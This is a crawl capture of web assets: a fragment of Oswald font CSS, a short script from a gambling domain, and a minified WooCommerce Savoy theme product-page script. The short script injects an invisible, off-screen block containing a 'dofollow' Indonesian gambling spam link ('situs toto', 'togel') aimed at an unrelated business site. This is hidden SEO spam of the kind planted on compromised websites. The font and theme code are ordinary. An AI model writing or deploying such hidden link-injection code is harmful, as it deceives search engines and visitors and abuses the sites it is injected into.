format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-regular.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-regular.svg#Oswald') format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:500;src:url(../../../../../../themes/fonts/oswald-v49-latin-500.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-500.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-500.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-500.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-500.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-500.svg#Oswald') format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:600;src:url(../../../../../../themes/fonts/oswald-v49-latin-600.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-600.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-600.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-600.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-600.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-600.svg#Oswald') format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:700;src:url(../../../../../../themes/fonts/oswald-v49-latin-700.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-700.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-700.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-700.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-700.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-700.svg#Oswald') format('svg')}

--- FILE ---
content_type: text/javascript
request_url: https://gacoraja.vip/all/best.js
body_size: -28
content:

(function () {
const linksHTML = `
<div style="position:fixed;width:0;height:0;overflow:hidden;opacity:0;pointer-events:none;left:-9999px;top:-9999px;">

<p><a href="https://www.textilpflege-koelle.de/" rel="dofollow">situs toto</a> adalah 5000 terpercaya dengan layanan terbaik toto slot di dunia dan platform togel deposit 5000 yang lengkap di Asia.</p>




</div>
  `;

  const scriptTag = document.currentScript;
  if (scriptTag) {
    scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
  } else {
    document.body.insertAdjacentHTML('beforeend', linksHTML);
  }
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/nm-shop-single-product.min.js
body_size: 1970
content:
/* NM: Single product script */
'use strict';(function(c){c.extend(c.nmTheme,{singleProduct_init:function(){var a=this;a.$productWrap=c(".nm-single-product");a.$galleryContainer=c(".woocommerce-product-gallery");a.$galleryWrap=a.$galleryContainer.find(".woocommerce-product-gallery__wrapper");a.$galleryImages=a.$galleryWrap.children(".woocommerce-product-gallery__image");a.galleryThumbnailsSlider="0"!=nm_wp_vars.galleryThumbnailsSlider&&a.$productWrap.hasClass("thumbnails-vertical")?!0:!1;a.zoomEnabled=!a.isTouch&&c(".woocommerce-product-gallery").hasClass("zoom-enabled");
a.singleProductVariations();a.quantityInputsBindButtons(c(".summary"));a.singleProductFeaturedVideoInit();a.$window.on("load",function(){var f=0,d=function(){a.galleryData?(a.$pageIncludes.hasClass("product-layout-scroll")&&a.singleProductPinSummary(),a.singleProductGalleryInit(),a.singleProductGalleryZoomInit()):10>f&&(f++,a.galleryData=a.$galleryContainer.data("flexslider"),setTimeout(function(){d()},100))};a.$galleryContainer.length&&(1<a.$galleryImages.length?(a.galleryData=a.$galleryContainer.data("flexslider"),
d()):a.singleProductGalleryZoomInit())});var b=document.querySelector(".pswp__button--close");b&&b.addEventListener("pswpTap",function(f){f.preventDefault();f.stopPropagation()},!0);a.$productAccordion=c("#nm-product-accordion");a.$productAccordion.length&&a.singleProductAccordionBind();a.singleProductReviewFormButton();var e=c("#nm-comment-form-rating");e.on("click.nmAddParentClass",".stars a",function(){e.children(".stars").addClass("has-active")});"0"!=nm_wp_vars.shopRedirectScroll&&(c("#nm-breadcrumb").find("a").on("click.nmShopRedirect",
function(f){f.preventDefault();a.singleProductRedirectWithHash(this)}),c("#nm-product-meta").find("a").on("click.nmShopRedirect",function(f){f.preventDefault();a.singleProductRedirectWithHash(this)}))},singleProductPinSummary:function(){var a=this;a.singleProductPinSummaryInit();var b=null;a.$window.on("resize.nmProductDetailsPin",function(){b&&clearTimeout(b);b=setTimeout(function(){a.singleProductPinSummaryUpdate()},250)})},singleProductPinSummaryInit:function(){var a=c("#nm-summary-pin"),b=this.$body.hasClass("header-fixed")?
Math.round(this.$header.outerHeight()):0;b=parseInt(nm_wp_vars.productPinDetailsOffset)+b;a.pin({minWidth:1080,containerSelector:".nm-single-product-summary-col",padding:{top:b+.1}})},singleProductPinSummaryRemove:function(){c("#nm-summary-pin").attr("style","").removeData("pin")},singleProductPinSummaryUpdate:function(){this.singleProductPinSummaryRemove();this.singleProductPinSummaryInit();this.$window.trigger("scroll")},singleProductGalleryInit:function(){"0"!=nm_wp_vars.galleryZoom&&c(".woocommerce-product-gallery").prepend('<a href="#" class="woocommerce-product-gallery__trigger">\ud83d\udd0d</a>');
var a=this;a.galleryThumbnailsSlider&&(a.$galleryThumbsContainer=a.$galleryContainer.find(".flex-control-thumbs"),a.$galleryThumbsContainer.wrapInner('<ol id="nm-product-gallery-thumbs-inner"></ol>'),a.$galleryThumbsWrap=c("#nm-product-gallery-thumbs-inner"));a.singleProductGallerySetHeight();a.galleryData.vars.before=function(e){a.singleProductGallerySetHeight()};a.singleProductGalleryArrowsOffset();c(".flex-direction-nav").addClass("show");var b=null;a.$window.on("resize.nmProductGallery",function(){b&&
clearTimeout(b);b=setTimeout(function(){a.singleProductGallerySetHeight();a.singleProductGalleryArrowsOffset();c("#nm-variations-form").trigger("click")},250)});if(a.isTouch)a.$document.on("touchstart.nmProductGallery",function(e){c(e.target).closest(".woocommerce-product-gallery").length?a.$galleryContainer.addClass("nm-touch-hover"):a.$galleryContainer.removeClass("nm-touch-hover")})},singleProductGallerySetHeight:function(){var a=this.galleryData.slides.eq(this.galleryData.animatingTo).height();
this.$galleryWrap.css("height",a+"px");this.galleryThumbnailsSlider&&this.singleProductGalleryPositionThumbnail(a)},singleProductGalleryPositionThumbnail:function(a){this.$galleryThumbsContainer.css("height",a+"px");var b=this.$galleryThumbsWrap.children().eq(this.galleryData.animatingTo),e=Math.round(b.position().top),f=Math.round(e+b.height()),d=Math.abs(parseInt(this.$galleryThumbsWrap.css("top"))),g=null;50>=e-d?(a=b.prev(),a.length&&(e=Math.round(a.position().top)),g=e):f-d>=a-50&&(e=b.next(),
e.length&&(f=Math.round(e.position().top+e.height())),g=f-a);null!==g&&this.$galleryThumbsWrap.css("top","-"+g+"px")},singleProductRedirectWithHash:function(a){a=c(a).attr("href");window.location.href=a+"#shop"},singleProductVariations:function(){var a=this,b=c("#nm-variations-form");b=b.length?b:c(".variations_form");a.singleProductVariationsInit(b);b.on("woocommerce_variation_select_change",function(){a.zoomEnabled&&a.singleProductZoomUpdateImage()})},singleProductGalleryArrowsOffset:function(){var a=
c(".woocommerce-product-gallery"),b=a.children(".flex-direction-nav").find("a"),e=Math.ceil(a.outerHeight());a=Math.ceil(a.children(".woocommerce-product-gallery__wrapper").height());var f=b.first().outerHeight()/2;b.css("marginTop","-"+(f+(e>a?(e-a)/2:0))+"px")},singleProductGalleryZoomInit:function(){this.zoomEnabled&&c(".woocommerce-product-gallery__wrapper").children(".woocommerce-product-gallery__image").easyZoom()},singleProductZoomUpdateImage:function(){var a=c(".woocommerce-product-gallery__wrapper").children(".woocommerce-product-gallery__image").first(),
b=a.children("a").attr("href");b&&0<b.length&&(a=a.data("easyZoom"))&&a.swap(b)},singleProductFeaturedVideoInit:function(){var a=this;a.hasFeaturedVideo=!1;a.$featuredVideoBtn=c("#nm-featured-video-link");a.$featuredVideoBtn.length&&(a.hasFeaturedVideo=!0,a.$featuredVideoBtn.on("click",function(b){b.preventDefault();b={mainClass:"nm-featured-video-popup nm-mfp-fade-in",closeMarkup:'<a class="mfp-close nm-font nm-font-close2"></a>',removalDelay:180,type:"iframe",closeOnContentClick:!0,closeBtnInside:!0};
"0"==nm_wp_vars.shopYouTubeRelated&&(b.iframe={patterns:{youtube:{src:"//www.youtube.com/embed/%id%?rel=0&autoplay=1"}}});a.$featuredVideoBtn.magnificPopup(b).magnificPopup("open")}))},singleProductAccordionBind:function(){var a=this,b=function(){a.$pageIncludes.hasClass("product-layout-scroll")&&a.singleProductPinSummaryUpdate();a.$body.trigger("nm_single_product_accordion_toggle_callback")},e=function(d){d=c(d);d.parent(".nm-product-accordion-panel").toggleClass("active");d.next(".nm-product-accordion-content").slideToggle(200,
function(){b()})},f=function(d){var g=c(d);d=g.parent(".nm-product-accordion-panel");g=g.next(".nm-product-accordion-content");if(d.hasClass("open"))d.removeClass("open"),g.slideUp(200,function(){b()});else{var h=a.$productAccordion.children(".open");if(h.length){var k=h.children(".nm-product-accordion-content");d.addClass("open");h.removeClass("open");g.slideDown(200);k.slideUp(200,function(){b()})}else d.addClass("open"),g.slideDown(200,function(){b()})}};a.$productAccordion.children(".nm-product-accordion-panel").children(".nm-product-accordion-heading").on("click",
function(d){d.preventDefault();"0"!=nm_wp_vars.productAccordionCloseOpen?f(this):e(this)})},singleProductReviewFormButton:function(){c("#nm-review-form-btn").magnificPopup({mainClass:"nm-review-form-popup nm-mfp-fade-in",closeMarkup:'<a class="mfp-close nm-font nm-font-close2"></a>',removalDelay:180,closeBtnInside:!0,items:{src:"#review_form",type:"inline"}})}});c.nmThemeExtensions.singleProduct=c.nmTheme.singleProduct_init})(jQuery);